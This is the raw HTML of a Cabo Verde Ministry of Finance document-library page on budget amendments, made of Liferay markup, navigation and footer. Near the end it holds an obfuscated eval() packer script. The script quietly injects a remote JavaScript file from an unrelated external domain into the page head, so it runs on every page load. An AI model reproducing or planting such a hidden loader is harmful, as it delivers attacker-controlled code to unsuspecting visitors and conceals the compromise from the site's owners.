							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 5 de 9 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1" onclick="">1</a>
						</li>

					

						<li class="">
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=2" onclick="">2</a>
						</li>

					

				
				

			<li class="">
				<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=2" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=S4xN6u9r" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=S4xN6u9r" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=S4xN6u9r" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769082960766"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/301359?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d5";
